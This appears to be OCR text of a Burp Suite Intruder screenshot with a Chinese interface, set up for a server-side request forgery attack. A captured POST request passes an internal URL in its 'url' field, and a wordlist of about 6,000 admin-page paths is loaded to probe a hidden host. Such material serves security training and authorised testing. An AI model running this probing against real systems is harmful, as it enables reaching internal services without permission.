 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 Intruder 重放器 代理 Collaborator Sequencer 解码工具 对比工具 日志 扩展 学习 xia Liao Auto-SSRF HaE 搜索 设置
1 × 2 × +
狙击手模式 开始攻击
目标 http://192.168.138.147:9080 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST / HTTP/1.1
2 Host: 192.168.138.147:9080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://192.168.138.147:9080
10 Connection: keep-alive
11 Referer: http://192.168.138.147:9080/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=http%3A%2F%2F172.150.23.22%2F§index.php§
Search 1高亮 1 个payload 位置? 长度:589
事件日志 All issues (2) 内存: 259.6MB
payload
Payload位置: 所有payload位置
Payload类型 简单列表
Payload数量: 6,056
请求数量: 6,056
Payload设置
此处payload类型允许您配置用作payload的简单清单。
粘贴
加载
删除
清空
去重
accounts.php
AdaptCMS/admin.php?view=/&view=levels
AdaptCMS/admin.php?view=/&view=settin...
AdaptCMS/admin.php?view=/&view=stats
add.php
adm.php
adm_auth.php
admin-ajax.php
添加 Enter a new item
从列表添加
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的
规则。
添加
编辑
删除
上移
向下
已启用 规则
Payload编码
§ payload
资源池
设置